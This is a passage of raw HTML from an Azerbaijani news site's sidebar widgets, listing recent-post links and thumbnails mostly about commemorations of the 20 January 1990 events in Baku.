                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
